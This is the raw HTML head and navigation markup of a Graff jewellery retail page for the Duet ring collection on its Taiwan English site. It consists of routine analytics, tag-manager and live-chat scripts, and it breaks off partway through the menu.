

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/duet/
body_size: 31980
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770',
        'sessionFirstVisitTime': '1.768632501973E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Duet | Graff TW
</title>
<meta name="description"
    content="Graff" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/rings/duet/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/duet/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/duet/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/rings/duet/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/duet/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/rings/duet/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/duet/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/rings/duet/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/rings/duet/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/rings/duet/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/rings/duet/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/rings/duet/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/duet/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/tw-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

